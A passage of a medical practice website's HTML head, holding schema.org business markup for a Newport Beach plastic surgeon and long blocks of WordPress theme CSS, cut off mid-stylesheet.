<meta name="generator" content="Site Kit by Google 1.149.1" /><script type="application/ld+json">{"@context":"http://schema.org","@type":"LocalBusiness","@id":"http://aaronkosinsmd.com","name":"Aaron Kosins, MD","description":"Dr. Kosins, a Newport Beach Plastic Surgeon, prides himself with being on the cutting edge of Plastic Surgery techniques and principles.","image":"http://aaronkosinsmd.com/wp-content/uploads/2017/03/ak_logo-compressor.png","sameAs":"https://plus.google.com/+DrAaronKosinsMDIrvine/about","address":{"@type":"PostalAddress","streetAddress":"1441 Avocado Ave, Suite 308","addressLocality":"Newport Beach","addressRegion":"CA","postalCode":"92660","addressCountry":"US"},"telephone":"949.721.0494","email":"mailto:halfimaginary@gmail.com","priceRange":"Call Us","potentialAction":{"@type":"ReserveAction","target":{"@type":"EntryPoint","urlTemplate":"http://aaronkosinsmd.com/contact-us/","inLanguage":"en-US","actionPlatform":["http://schema.org/DesktopWebPlatform","http://schema.org/IOSPlatform","http://schema.org/AndroidPlatform"]},"result":{"@type":"Reservation","name":"Book an Appointment"}},"geo":{"@type":"GeoCoordinates","latitude":"33.6135240","longitude":"-117.8696360"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","bestRating":"5","worstRating":"1","ratingCount":"50"}}</script><script type="application/ld+json">{
 "@context": "https://schema.org",
 "@type": "Organization",
 "name": "Aaron Kosin MD",
 "url": "https://aaronkosinsmd.com/",
 "logo": "https://aaronkosinsmd.com/wp-content/uploads/2017/03/ak_logo-compressor.png",
 "contactPoint": [
     {
         "@type": "ContactPoint",
         "contactType": "customer service",
     "telephone": "949.721.0494",
         "areaServed": [
             "USA"
         ],
         "availableLanguage": [
             "English"
         ]
     }
 ]
}</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://aaronkosinsmd.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.0.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://aaronkosinsmd.com/wp-content/uploads/2017/06/AKMD_favicon.png" sizes="32x32" />
<link rel="icon" href="https://aaronkosinsmd.com/wp-content/uploads/2017/06/AKMD_favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aaronkosinsmd.com/wp-content/uploads/2017/06/AKMD_favicon.png" />
<meta name="msapplication-TileImage" content="https://aaronkosinsmd.com/wp-content/uploads/2017/06/AKMD_favicon.png" />
		<style type="text/css" id="wp-custom-css">
			
	header.l-header .top-contact {
		text-align:right;
	}
	header.l-header .top-contact h3 {
		margin:0;
	}
	header.l-header .w-socials-item-link {
		background-color: #292929;
		color:#fff !important;
		border-radius: 20px;
		margin-right:5px;
	}
}

.opened .w-nav-list:not(.level_1) {
	display:block !important;
}
		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
			<style id='us-theme-options-css' type="text/css">html {font-family:"Open Sans", sans-serif;font-size:17px;line-height:24px;font-weight:400;}.w-text.font_main_menu,.w-nav .menu-item-language,.w-nav-item {font-family:"Cinzel", serif;font-weight:400;}h1, h2, h3, h4, h5, h6,.w-text.font_heading,.w-blog-post.format-quote blockquote,.w-counter-number,.w-pricing-item-price,.w-tabs-item-title,.ult_price_figure,.ult_countdown-amount,.ultb3-box .ultb3-title,.stats-block .stats-desc .stats-number {font-family:"Cinzel", serif;font-weight:400;}h1 {font-size:40px;letter-spacing:0px;text-transform:;}h2 {font-size:34px;letter-spacing:0px;text-transform:;}h3 {font-size:28px;letter-spacing:0px;text-transform:;}h4,.widgettitle,.comment-reply-title,.woocommerce #reviews h2,.woocommerce .related > h2,.woocommerce .upsells > h2,.woocommerce .cross-sells > h2 {font-size:24px;letter-spacing:0px;text-transform:;}h5,.w-blog:not(.cols_1) .w-blog-list .w-blog-post-title {font-size:20px;letter-spacing:0px;text-transform:;}h6 {font-size:18px;letter-spacing:0px;text-transform:;}@media (max-width:767px) {html {font-size:18px;line-height:28px;}h1 {font-size:30px;}h2 {font-size:26px;}h3 {font-size:24px;}h4,.widgettitle,.comment-reply-title,.woocommerce #reviews h2,.woocommerce .related > h2,.woocommerce .upsells > h2,.woocommerce .cross-sells > h2 {font-size:22px;}h5 {font-size:20px;}h6 {font-size:18px;}}body,.header_hor .l-header.pos_fixed {min-width:1300px;}.l-canvas.type_boxed,.l-canvas.type_boxed .l-subheader,.l-canvas.type_boxed ~ .l-footer .l-subfooter {max-width:1300px;}.header_hor .l-subheader-h,.l-titlebar-h,.l-main-h,.l-section-h,.l-subfooter-h,.w-tabs-section-content-h,.w-blog-post-body {max-width:1140px;}.l-sidebar {width:25%;}.l-content {width:70%;}@media (max-width:767px) {.g-cols > div:not([class*="-xs-"]) {float:none;width:100%;margin:0 0 25px;}.g-cols.offset_none > div,.g-cols > div:last-child,.g-cols > div.vc_col-has-fill {margin-bottom:0;}} .w-btn,.button,.l-body .cl-btn,.l-body .ubtn,.l-body .ultb3-btn,.l-body .btn-modal,.l-body .flip-box-wrap .flip_link a,.l-body .ult_pricing_table_wrap .ult_price_link .ult_price_action_button,.tribe-events-button,button,input[type="submit"] {font-weight:bold;text-transform:uppercase;font-size:15px;line-height:2.8;padding:0 1.8em;border-radius:0.3em;letter-spacing:0px;}.w-btn.icon_atleft i {left:1.8em;}.w-btn.icon_atright i {right:1.8em;}@media (min-width:901px) {.l-subheader.at_top { display:none; }.header_hor .l-subheader.at_top {line-height:36px;height:36px;}.header_hor .l-header.sticky .l-subheader.at_top {line-height:36px;height:36px;}.header_hor .l-subheader.at_middle {line-height:156px;height:156px;}.header_hor .l-header.sticky .l-subheader.at_middle {line-height:50px;height:50px;}.header_hor .l-subheader.at_bottom {line-height:50px;height:50px;}.header_hor .l-header.sticky .l-subheader.at_bottom {line-height:50px;height:50px;}.header_hor .l-header.pos_fixed ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_fixed ~ .l-main .l-section:first-child,.header_hor.header_inpos_below .l-header.pos_fixed ~ .l-main .l-section:nth-child(2),.header_hor .l-header.pos_static.bg_transparent ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_static.bg_transparent ~ .l-main .l-section:first-child {padding-top:206px;}.header_hor .l-header.pos_static.bg_solid + .l-main .l-section.preview_trendy .w-blog-post-preview {top:-206px;}.header_hor.header_inpos_bottom .l-header.pos_fixed ~ .l-main .l-section:first-child {padding-bottom:206px;}.header_hor .l-header.bg_transparent ~ .l-main .l-section.valign_center:first-child > .l-section-h {top:-103px;}.header_hor.header_inpos_bottom .l-header.pos_fixed.bg_transparent ~ .l-main .l-section.valign_center:first-child > .l-section-h {top:103px;}.header_hor .l-header.pos_fixed ~ .l-main .l-section.height_full:not(:first-child) {min-height:calc(100vh - 100px);}.admin-bar.header_hor .l-header.pos_fixed ~ .l-main .l-section.height_full:not(:first-child) {min-height:calc(100vh - 100px - 32px);}.header_ver {padding-left:300px;position:relative;}.rtl.header_ver {padding-left:0;padding-right:300px;}.header_ver .l-header,.header_ver .l-header .w-cart-notification {width:300px;}.header_ver .l-navigation-item.to_next {left:100px;}.no-touch .header_ver .l-navigation-item.to_next:hover {left:300px;}.rtl.header_ver .l-navigation-item.to_next {right:100px;}.no-touch .rtl.header_ver .l-navigation-item.to_next:hover {right:300px;}.header_ver .w-nav.type_desktop [class*="columns"] .w-nav-list.level_2 {width:calc(100vw - 300px);max-width:980px;}}@media (min-width:601px) and (max-width:900px) {.l-subheader.at_top { display:none; }.header_hor .l-subheader.at_top {line-height:36px;height:36px;}.header_hor .l-header.sticky .l-subheader.at_top {line-height:36px;height:36px;}.header_hor .l-subheader.at_middle {line-height:150px;height:150px;}.header_hor .l-header.sticky .l-subheader.at_middle {line-height:0px;height:0px;overflow:hidden;}.header_hor .l-subheader.at_bottom {line-height:50px;height:50px;}.header_hor .l-header.sticky .l-subheader.at_bottom {line-height:50px;height:50px;}.header_hor .l-header.pos_fixed ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_fixed ~ .l-main .l-section:first-child,.header_hor .l-header.pos_static.bg_transparent ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_static.bg_transparent ~ .l-main .l-section:first-child {padding-top:200px;}.header_hor .l-header.pos_static.bg_solid + .l-main .l-section.preview_trendy .w-blog-post-preview {top:-200px;}.header_ver .l-header {width:300px;}}@media (max-width:600px) {.l-subheader.at_top { display:none; }.header_hor .l-subheader.at_top {line-height:36px;height:36px;}.header_hor .l-header.sticky .l-subheader.at_top {line-height:36px;height:36px;}.header_hor .l-subheader.at_middle {line-height:150px;height:150px;}.header_hor .l-header.sticky .l-subheader.at_middle {line-height:0px;height:0px;overflow:hidden;}.header_hor .l-subheader.at_bottom {line-height:50px;height:50px;}.header_hor .l-header.sticky .l-subheader.at_bottom {line-height:50px;height:50px;}.header_hor .l-header.pos_fixed ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_fixed ~ .l-main .l-section:first-child,.header_hor .l-header.pos_static.bg_transparent ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_static.bg_transparent ~ .l-main .l-section:first-child {padding-top:200px;}.header_hor .l-header.pos_static.bg_solid + .l-main .l-section.preview_trendy .w-blog-post-preview {top:-200px;}}@media (min-width:901px) {.ush_image_1 { height:106px; }.l-header.sticky .ush_image_1 { height:35px; }}@media (min-width:601px) and (max-width:900px) {.ush_image_1 { height:106px; }.l-header.sticky .ush_image_1 { height:30px; }}@media (max-width:600px) {.ush_image_1 { height:106px; }.l-header.sticky .ush_image_1 { height:20px; }}.ush_text_1 .w-text-value { color:; }@media (min-width:901px) {.ush_text_1 { font-size:13px; }}@media (min-width:601px) and (max-width:900px) {.ush_text_1 { font-size:13px; }}@media (max-width:600px) {.ush_text_1 { font-size:13px; }}.ush_text_1 { white-space:nowrap; }.header_hor .ush_menu_1.type_desktop .w-nav-list.level_1 > .menu-item > a {padding:0 20px;}.header_ver .ush_menu_1.type_desktop {line-height:40px;}.ush_menu_1.type_desktop .btn.w-nav-item.level_1 > .w-nav-anchor {margin:10px;}.ush_menu_1.type_desktop .w-nav-list.level_1 > .menu-item > a,.ush_menu_1.type_desktop [class*="columns"] .menu-item-has-children .w-nav-anchor.level_2 {font-size:16px;}.ush_menu_1.type_desktop .submenu-languages .menu-item-language > a,.ush_menu_1.type_desktop .w-nav-anchor:not(.level_1) {font-size:15px;}.ush_menu_1.type_mobile .w-nav-anchor.level_1 {font-size:15px;}.ush_menu_1.type_mobile .menu-item-language > a,.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) {font-size:14px;}@media (min-width:901px) {.ush_socials_1 {font-size:20px;}}@media (min-width:601px) and (max-width:900px) {.ush_socials_1 {font-size:18px;}}@media (max-width:600px) {.ush_socials_1 {font-size:18px;}}.ush_socials_1 .custom .w-socials-item-link-hover {background-color:;}.ush_socials_1.color_brand .custom .w-socials-item-link {color:;}@media (min-width:901px) {.ush_vwrapper_2{margin-right:100px!important;}}html {background-color:#eeeeee;}.l-subheader.at_top,.l-subheader.at_top .w-dropdown-list,.header_hor .l-subheader.at_top .type_mobile .w-nav-list.level_1 {background-color:#f5f5f5;}.l-subheader.at_top,.l-subheader.at_top .w-dropdown.active,.header_hor .l-subheader.at_top .type_mobile .w-nav-list.level_1 {color:#777777;}.no-touch .l-subheader.at_top a:hover,.no-touch .l-subheader.at_top .w-cart-quantity,.no-touch .l-header.bg_transparent .l-subheader.at_top .w-dropdown.active a:hover {color:#1b98e0;}.header_ver .l-header,.header_hor .l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.header_hor .l-subheader.at_middle .type_mobile .w-nav-list.level_1 {background-color:#ffffff;}.l-subheader.at_middle,.l-subheader.at_middle .w-dropdown.active,.header_hor .l-subheader.at_middle .type_mobile .w-nav-list.level_1 {color:#666666;}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-subheader.at_middle .w-cart-quantity,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.active a:hover {color:#1b98e0;}.l-subheader.at_bottom,.l-subheader.at_bottom .w-dropdown-list,.header_hor .l-subheader.at_bottom .type_mobile .w-nav-list.level_1 {background-color:#dedede;}.l-subheader.at_bottom,.l-subheader.at_bottom .w-dropdown.active,.header_hor .l-subheader.at_bottom .type_mobile .w-nav-list.level_1 {color:#777777;}.no-touch .l-subheader.at_bottom a:hover,.no-touch .l-subheader.at_bottom .w-cart-quantity,.no-touch .l-header.bg_transparent .l-subheader.at_bottom .w-dropdown.active a:hover {color:#1b98e0;}.l-header.bg_transparent:not(.sticky) .l-subheader {color:#ffffff;}.no-touch .l-header.bg_transparent:not(.sticky) a:not(.w-nav-anchor):hover,.no-touch .l-header.bg_transparent:not(.sticky) .type_desktop .menu-item-language > a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .type_desktop .menu-item-language:hover > a,.no-touch .l-header.bg_transparent:not(.sticky) .type_desktop .w-nav-item.level_1:hover > .w-nav-anchor {color:#ffffff;}.l-header.bg_transparent:not(.sticky) .w-nav-title:after {background-color:#ffffff;}.w-search-form {background-color:#ffffff;color:#1b98e0;}.w-search.layout_fullscreen .w-search-form:before {background-color:#ffffff;}.no-touch .w-nav.type_desktop .menu-item-language:hover > a,.no-touch .w-nav-item.level_1:hover > .w-nav-anchor {background-color:rgba(27,152,224,0);color:#3b3b3b;}.w-nav-title:after {background-color:#3b3b3b;}.w-nav-item.level_1.current-menu-item > .w-nav-anchor,.w-nav-item.level_1.current-menu-parent > .w-nav-anchor,.w-nav-item.level_1.current-menu-ancestor > .w-nav-anchor {background-color:;color:#000000;}.l-header.bg_transparent:not(.sticky) .type_desktop .w-nav-item.level_1.current-menu-item > .w-nav-anchor,.l-header.bg_transparent:not(.sticky) .type_desktop .w-nav-item.level_1.current-menu-ancestor > .w-nav-anchor {color:#3b3b3b;}.w-nav.type_desktop .submenu-languages,.w-nav-list:not(.level_1) {background-color:rgba(27,152,224,0);color:#3b3b3b;}.no-touch .w-nav.type_desktop .submenu-languages .menu-item-language:hover > a,.no-touch .w-nav-item:not(.level_1):hover > .w-nav-anchor {background-color:rgba(255,255,255,0);color:rgba(102,102,102,0.92);}.w-nav-item:not(.level_1).current-menu-item > .w-nav-anchor,.w-nav-item:not(.level_1).current-menu-parent > .w-nav-anchor,.w-nav-item:not(.level_1).current-menu-ancestor > .w-nav-anchor {background-color:rgba(59,59,59,0);color:#3b3b3b;}.btn.w-menu-item,.btn.w-nav-item .w-nav-anchor.level_1 {background-color:rgba(27,152,224,0) !important;color:#3b3b3b !important;}.no-touch .btn.w-menu-item:hover,.no-touch .btn.w-nav-item .w-nav-anchor.level_1:before {background-color:rgba(20,135,202,0) !important;}.no-touch .btn.w-menu-item:hover,.no-touch .btn.w-nav-item .w-nav-anchor.level_1:hover {color:#3b3b3b !important;}.l-preloader,.l-canvas,.w-blog.layout_flat .w-blog-post-h,.w-blog.layout_cards .w-blog-post-h,.w-cart-dropdown,.g-filters.style_1 .g-filters-item.active,.no-touch .g-filters-item.active:hover,.w-portfolio-item-anchor,.w-tabs.layout_default .w-tabs-item.active,.w-tabs.layout_ver .w-tabs-item.active,.no-touch .w-tabs.layout_default .w-tabs-item.active:hover,.no-touch .w-tabs.layout_ver .w-tabs-item.active:hover,.w-tabs.layout_timeline .w-tabs-item,.w-tabs.layout_timeline .w-tabs-section-header-h,.no-touch #lang_sel ul ul a:hover,.no-touch #lang_sel_click ul ul a:hover,#lang_sel_footer,.us-woo-shop_modern .product-h,.us-woo-shop_modern .product-meta,.no-touch .us-woo-shop_trendy .product:hover .product-h,.woocommerce-tabs .tabs li.active,.no-touch .woocommerce-tabs .tabs li.active:hover,.woocommerce .stars span:after,.woocommerce .stars span a:after,.woocommerce .shipping-calculator-form,.woocommerce #payment .payment_box,#bbp-user-navigation li.current,.gform_wrapper .chosen-container-single .chosen-search input[type="text"],.gform_wrapper .chosen-container-multi .chosen-choices li.search-choice {background-color:#ffffff;}.woocommerce #payment .payment_methods li > input:checked + label,.woocommerce .blockUI.blockOverlay {background-color:#ffffff !important;}.w-tabs.layout_modern .w-tabs-item:after {border-bottom-color:#ffffff;}a.w-btn.color_contrast,.w-btn.color_contrast,.no-touch a.w-btn.color_contrast:hover,.no-touch .w-btn.color_contrast:hover,.no-touch a.w-btn.color_contrast.style_outlined:hover,.no-touch .w-btn.color_contrast.style_outlined:hover,.w-iconbox.style_circle.color_contrast .w-iconbox-icon,.tribe-events-calendar thead th {color:#ffffff;}input,textarea,select,.l-section.for_blogpost .w-blog-post-preview,.w-actionbox.color_light,.g-filters.style_1,.g-filters.style_2 .g-filters-item.active,.w-iconbox.style_circle.color_light .w-iconbox-icon,.g-loadmore-btn,.w-pricing-item-header,.w-progbar-bar,.w-progbar.style_3 .w-progbar-bar:before,.w-progbar.style_3 .w-progbar-bar-count,.w-socials.style_solid .w-socials-item-link,.w-tabs.layout_default .w-tabs-list,.w-tabs.layout_ver .w-tabs-list,.w-testimonial.style_4:before,.no-touch .l-main .widget_nav_menu a:hover,.l-content .wp-caption-text,#lang_sel a,#lang_sel_click a,.smile-icon-timeline-wrap .timeline-wrapper .timeline-block,.smile-icon-timeline-wrap .timeline-feature-item.feat-item,.us-woo-shop_trendy .products .product-category > a,.woocommerce .quantity .plus,.woocommerce .quantity .minus,.select2-container a.select2-choice,.select2-drop .select2-search input,.woocommerce-tabs .tabs,.woocommerce .cart_totals,.woocommerce-checkout #order_review,.woocommerce ul.order_details,#subscription-toggle,#favorite-toggle,#bbp-user-navigation,.tablepress .row-hover tr:hover td,.tribe-bar-views-list,.tribe-events-day-time-slot h5,.tribe-events-present,.tribe-events-single-section,.gform_wrapper .chosen-container-single .chosen-single,.gform_wrapper .chosen-container .chosen-drop,.gform_wrapper .chosen-container-multi .chosen-choices {background-color:#f2f2f2;}.timeline-wrapper .timeline-post-right .ult-timeline-arrow l,.timeline-wrapper .timeline-post-left .ult-timeline-arrow l,.timeline-feature-item.feat-item .ult-timeline-arrow l {border-color:#f2f2f2;}hr,td,th,.l-section,.g-cols > div,.w-author,.w-comments-list,.w-pricing-item-h,.w-profile,.w-separator,.w-sharing-item,.w-tabs-list,.w-tabs-section,.w-tabs-section-header:before,.w-tabs.layout_timeline.accordion .w-tabs-section-content,.g-tags > a,.w-testimonial.style_1,.widget_calendar #calendar_wrap,.l-main .widget_nav_menu > div,.l-main .widget_nav_menu .menu-item a,.widget_nav_menu .menu-item.menu-item-has-children + .menu-item > a,.select2-container a.select2-choice,.smile-icon-timeline-wrap .timeline-line,.woocommerce .login,.woocommerce .track_order,.woocommerce .checkout_coupon,.woocommerce .lost_reset_password,.woocommerce .register,.woocommerce .cart.variations_form,.woocommerce .commentlist .comment-text,.woocommerce .comment-respond,.woocommerce .related,.woocommerce .upsells,.woocommerce .cross-sells,.woocommerce .checkout #order_review,.widget_price_filter .ui-slider-handle,.widget_layered_nav ul,.widget_layered_nav ul li,#bbpress-forums fieldset,.bbp-login-form fieldset,#bbpress-forums .bbp-body > ul,#bbpress-forums li.bbp-header,.bbp-replies .bbp-body,div.bbp-forum-header,div.bbp-topic-header,div.bbp-reply-header,.bbp-pagination-links a,.bbp-pagination-links span.current,span.bbp-topic-pagination a.page-numbers,.bbp-logged-in,.tribe-events-list-separator-month span:before,.tribe-events-list-separator-month span:after,.type-tribe_events + .type-tribe_events,.gform_wrapper .gsection,.gform_wrapper .gf_page_steps,.gform_wrapper li.gfield_creditcard_warning,.form_saved_message {border-color:#e8e8e8;}.w-separator,.w-iconbox.color_light .w-iconbox-icon,.w-testimonial.style_3 .w-testimonial-text:after,.w-testimonial.style_3 .w-testimonial-text:before {color:#e8e8e8;}a.w-btn.color_light,.w-btn.color_light,.w-btn.color_light.style_outlined:before,.w-btn.w-blog-post-more:before,.w-iconbox.style_circle.color_light .w-iconbox-icon,.no-touch .g-loadmore-btn:hover,.woocommerce .button,.no-touch .woocommerce .quantity .plus:hover,.no-touch .woocommerce .quantity .minus:hover,.no-touch .woocommerce #payment .payment_methods li > label:hover,.widget_price_filter .ui-slider,#tribe-bar-collapse-toggle,.gform_wrapper .gform_page_footer .gform_previous_button {background-color:#e8e8e8;}a.w-btn.color_light.style_outlined,.w-btn.color_light.style_outlined,.w-btn.w-blog-post-more,.w-iconbox.style_outlined.color_light .w-iconbox-icon,.w-person-links-item,.w-socials.style_outlined .w-socials-item-link,.pagination .page-numbers {box-shadow:0 0 0 2px #e8e8e8 inset;}.w-tabs.layout_trendy .w-tabs-list {box-shadow:0 -1px 0 #e8e8e8 inset;}h1, h2, h3, h4, h5, h6,.w-counter-number,.w-pricing-item-header,.woocommerce .product .price,.gform_wrapper .chosen-container-single .chosen-single {color:#555555;}.w-progbar.color_contrast .w-progbar-bar-h {background-color:#555555;}input,textarea,select,.l-canvas,a.w-btn.color_contrast.style_outlined,.w-btn.color_contrast.style_outlined,.w-cart-dropdown,.w-form-row-field:before,.w-iconbox.color_contrast .w-iconbox-icon,.w-iconbox.color_light.style_circle .w-iconbox-icon,.w-tabs.layout_timeline .w-tabs-item,.w-tabs.layout_timeline .w-tabs-section-header-h,.woocommerce .button {color:#666666;}a.w-btn.color_light,.w-btn.color_light,.w-btn.w-blog-post-more {color:#666666 !important;}a.w-btn.color_contrast,.w-btn.color_contrast,.w-btn.color_contrast.style_outlined:before,.w-iconbox.style_circle.color_contrast .w-iconbox-icon,.tribe-mobile #tribe-events-footer a,.tribe-events-calendar thead th {background-color:#666666;}.tribe-events-calendar thead th {border-color:#666666;}a.w-btn.color_contrast.style_outlined,.w-btn.color_contrast.style_outlined,.w-iconbox.style_outlined.color_contrast .w-iconbox-icon {box-shadow:0 0 0 2px #666666 inset;}a {color:#1b98e0;}.no-touch a:hover,.no-touch a:hover + .w-blog-post-body .w-blog-post-title a,.no-touch .w-blog-post-title a:hover {color:#447490;}.no-touch .w-cart-dropdown a:not(.button):hover {color:#447490 !important;}.highlight_primary,.l-preloader,.no-touch .l-titlebar .g-nav-item:hover,a.w-btn.color_primary.style_outlined,.w-btn.color_primary.style_outlined,.l-main .w-contacts-item:before,.w-counter.color_primary .w-counter-number,.g-filters-item.active,.no-touch .g-filters.style_1 .g-filters-item.active:hover,.no-touch .g-filters.style_2 .g-filters-item.active:hover,.w-form-row.focused .w-form-row-field:before,.w-iconbox.color_primary .w-iconbox-icon,.no-touch .w-iconbox-link:hover .w-iconbox-title,.no-touch .w-logos .owl-prev:hover,.no-touch .w-logos .owl-next:hover,.w-separator.color_primary,.w-sharing.type_outlined.color_primary .w-sharing-item,.no-touch .w-sharing.type_simple.color_primary .w-sharing-item:hover .w-sharing-icon,.w-tabs.layout_default .w-tabs-item.active,.w-tabs.layout_trendy .w-tabs-item.active,.w-tabs.layout_ver .w-tabs-item.active,.w-tabs-section.active .w-tabs-section-header,.no-touch .g-tags > a:hover,.w-testimonial.style_2:before,.us-woo-shop_standard .product-h .button,.woocommerce .star-rating span:before,.woocommerce-tabs .tabs li.active,.no-touch .woocommerce-tabs .tabs li.active:hover,.woocommerce .stars span a:after,.woocommerce #payment .payment_methods li > input:checked + label,#subscription-toggle span.is-subscribed:before,#favorite-toggle span.is-favorite:before {color:#fa9e25;}.l-section.color_primary,.l-titlebar.color_primary,.no-touch .l-navigation-item:hover .l-navigation-item-arrow,.highlight_primary_bg,.w-actionbox.color_primary,.w-blog-post-preview-icon,.w-blog.layout_cards .format-quote .w-blog-post-h,button,input[type="submit"],a.w-btn.color_primary,.w-btn.color_primary,.w-btn.color_primary.style_outlined:before,.no-touch .g-filters-item:hover,.w-iconbox.style_circle.color_primary .w-iconbox-icon,.no-touch .w-iconbox.style_circle .w-iconbox-icon:before,.no-touch .w-iconbox.style_outlined .w-iconbox-icon:before,.no-touch .w-person-links,.w-pricing-item.type_featured .w-pricing-item-header,.w-progbar.color_primary .w-progbar-bar-h,.w-sharing.type_solid.color_primary .w-sharing-item,.w-sharing.type_fixed.color_primary .w-sharing-item,.w-sharing.type_outlined.color_primary .w-sharing-item:before,.w-tabs.layout_modern .w-tabs-list,.w-tabs.layout_trendy .w-tabs-item:after,.w-tabs.layout_timeline .w-tabs-item:before,.w-tabs.layout_timeline .w-tabs-section-header-h:before,.no-touch .w-header-show:hover,.no-touch .w-toplink.active:hover,.no-touch .pagination .page-numbers:before,.pagination .page-numbers.current,.l-main .widget_nav_menu .menu-item.current-menu-item > a,.rsDefault .rsThumb.rsNavSelected,.no-touch .tp-leftarrow.tparrows.custom:before,.no-touch .tp-rightarrow.tparrows.custom:before,.smile-icon-timeline-wrap .timeline-separator-text .sep-text,.smile-icon-timeline-wrap .timeline-wrapper .timeline-dot,.smile-icon-timeline-wrap .timeline-feature-item .timeline-dot,.tablepress .sorting:hover,.tablepress .sorting_asc,.tablepress .sorting_desc,p.demo_store,.woocommerce .button.alt,.woocommerce .button.checkout,.woocommerce .product-h .button.loading,.no-touch .woocommerce .product-h .button:hover,.woocommerce .onsale,.widget_price_filter .ui-slider-range,.widget_layered_nav ul li.chosen,.widget_layered_nav_filters ul li a,.no-touch .bbp-pagination-links a:hover,.bbp-pagination-links span.current,.no-touch span.bbp-topic-pagination a.page-numbers:hover,.tribe-events-calendar td.mobile-active,.tribe-events-button,.datepicker td.day.active,.datepicker td span.active,.gform_wrapper .gform_page_footer .gform_next_button,.gform_wrapper .gf_progressbar_percentage,.gform_wrapper .chosen-container .chosen-results li.highlighted,.l-body .cl-btn {background-color:#fa9e25;}.l-content blockquote,.no-touch .l-titlebar .g-nav-item:hover,.g-filters.style_3 .g-filters-item.active,.no-touch .w-logos .owl-prev:hover,.no-touch .w-logos .owl-next:hover,.no-touch .w-logos.style_1 .w-logos-item:hover,.w-separator.color_primary,.w-tabs.layout_default .w-tabs-item.active,.w-tabs.layout_ver .w-tabs-item.active,.no-touch .g-tags > a:hover,.no-touch .w-testimonial.style_1:hover,.l-main .widget_nav_menu .menu-item.current-menu-item > a,.woocommerce-tabs .tabs li.active,.no-touch .woocommerce-tabs .tabs li.active:hover,.widget_layered_nav ul li.chosen,.bbp-pagination-links span.current,.no-touch #bbpress-forums .bbp-pagination-links a:hover,.no-touch #bbpress-forums .bbp-topic-pagination a:hover,#bbp-user-navigation li.current {border-color:#fa9e25;}a.w-btn.color_primary.style_outlined,.w-btn.color_primary.style_outlined,.l-main .w-contacts-item:before,.w-iconbox.color_primary.style_outlined .w-iconbox-icon,.w-sharing.type_outlined.color_primary .w-sharing-item,.w-tabs.layout_timeline .w-tabs-item,.w-tabs.layout_timeline .w-tabs-section-header-h,.us-woo-shop_standard .product-h .button {box-shadow:0 0 0 2px #fa9e25 inset;}input:focus,textarea:focus,select:focus,.tp-bullets.custom .tp-bullet.selected {box-shadow:0 0 0 2px #fa9e25;}.highlight_secondary,.no-touch .w-blognav-prev:hover .w-blognav-title,.no-touch .w-blognav-next:hover .w-blognav-title,a.w-btn.color_secondary.style_outlined,.w-btn.color_secondary.style_outlined,.w-counter.color_secondary .w-counter-number,.w-iconbox.color_secondary .w-iconbox-icon,.w-separator.color_secondary,.w-sharing.type_outlined.color_secondary .w-sharing-item,.no-touch .w-sharing.type_simple.color_secondary .w-sharing-item:hover .w-sharing-icon {color:#447490;}.l-section.color_secondary,.l-titlebar.color_secondary,.highlight_secondary_bg,.no-touch .w-blog.layout_cards .w-blog-post-meta-category a:hover,.no-touch .w-blog.layout_tiles .w-blog-post-meta-category a:hover,.no-touch .l-section.preview_trendy .w-blog-post-meta-category a:hover,.no-touch input[type="submit"]:hover,a.w-btn.color_secondary,.w-btn.color_secondary,.w-btn.color_secondary.style_outlined:before,.w-actionbox.color_secondary,.w-iconbox.style_circle.color_secondary .w-iconbox-icon,.w-progbar.color_secondary .w-progbar-bar-h,.w-sharing.type_solid.color_secondary .w-sharing-item,.w-sharing.type_fixed.color_secondary .w-sharing-item,.w-sharing.type_outlined.color_secondary .w-sharing-item:before,.no-touch .woocommerce .button:hover,.no-touch .woocommerce .product-remove a.remove:hover,.no-touch .tribe-events-button:hover,.no-touch .widget_layered_nav_filters ul li a:hover {background-color:#447490;}.w-separator.color_secondary {border-color:#447490;}a.w-btn.color_secondary.style_outlined,.w-btn.color_secondary.style_outlined,.w-iconbox.color_secondary.style_outlined .w-iconbox-icon,.w-sharing.type_outlined.color_secondary .w-sharing-item {box-shadow:0 0 0 2px #447490 inset;}.highlight_faded,.w-author-url,.w-blog-post-meta > *,.w-profile-link.for_logout,.w-testimonial-person-meta,.w-testimonial.style_4:before,.l-main .widget_tag_cloud,.l-main .widget_product_tag_cloud,.woocommerce-breadcrumb,.woocommerce 